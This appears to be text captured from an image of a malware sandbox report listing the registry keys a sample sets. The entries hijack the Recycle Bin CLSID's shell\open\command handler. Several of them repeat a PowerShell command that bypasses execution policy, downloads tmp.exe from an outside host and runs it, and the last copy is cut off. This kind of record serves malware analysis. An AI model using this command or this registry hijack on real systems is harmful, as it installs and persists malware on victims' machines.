 Registry Keys Set
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\open\command\(Default)
C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe -ExecutionPolicy Bypass -Command "(New-Object
Net.WebClient).DownloadFile('http://s1rx.xyz/tmp.exe', 'C:\Windows\Temp\tmp.exe'); Start-Process 'C:\Windows\Temp\tmp.exe'"
HKEY_CLASSES_ROOT\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\open\command\(Default)
C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe -ExecutionPolicy Bypass -Command "(New-Object
Net.WebClient).DownloadFile('http://s1rx.xyz/tmp.exe', 'C:\Windows\Temp\tmp.exe'); Start-Process 'C:\Windows\Temp\tmp.exe'"
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\open
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\open\command
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\shell\open\command\NULL
C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe -ExecutionPolicy Bypass -Command "(New-Obj